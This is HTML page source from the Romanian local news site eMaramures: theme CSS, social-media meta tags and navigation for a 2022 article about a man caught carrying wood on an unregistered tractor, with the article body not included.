.jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="La furat de lemne fără permis şi cu un tractor neînmatriculat. A rămas fără lemne, dar s-a ales cu dosar penal"/>
  <meta property="og:url" content="https://www.emaramures.ro/la-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Joi, 12 mai, la ora 17.30, polițiștii Secției 6 Sarasău, aflați în exercitarea atribuțiilor de serviciu la intrarea în municipiul Sighetu Marmației, au oprit pentru control un tractor, care avea atașat o remorcă cu material lemnos și care circula pe strada Avram Iancu.
Conducătorul tractorului a fo"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn.jpg"/>
  <meta property="article:published_time" content="2022-05-13T16:00:21+03:00"/>
  <meta property="article:modified_time" content="2022-05-13T13:38:05+03:00" />
  <meta property="og:updated_time" content="2022-05-13T13:38:05+03:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="La furat de lemne fără permis şi cu un tractor neînmatriculat. A rămas fără lemne, dar s-a ales cu dosar penal"/>
  <meta itemprop="headline" content="La furat de lemne fără permis şi cu un tractor neînmatriculat. A rămas fără lemne, dar s-a ales cu dosar penal"/>
  <meta itemprop="description" content="Joi, 12 mai, la ora 17.30, polițiștii Secției 6 Sarasău, aflați în exercitarea atribuțiilor de serviciu la intrarea în municipiul Sighetu Marmației, au oprit pentru control un tractor, care avea atașat o remorcă cu material lemnos și care circula pe strada Avram Iancu.
Conducătorul tractorului a fo"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn.jpg"/>
  <meta itemprop="datePublished" content="2022-05-13"/>
  <meta itemprop="dateModified" content="2022-05-13T13:38:05+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="La furat de lemne fără permis şi cu un tractor neînmatriculat. A rămas fără lemne, dar s-a ales cu dosar penal"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/la-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal/"/>
  <meta name="twitter:description" content="Joi, 12 mai, la ora 17.30, polițiștii Secției 6 Sarasău, aflați în exercitarea atribuțiilor de serviciu la intrarea în municipiul Sighetu Marmației, au oprit pentru control un tractor, care avea atașat o remorcă cu material lemnos și care circula pe strada Avram Iancu.
Conducătorul tractorului a fo"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-452711 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
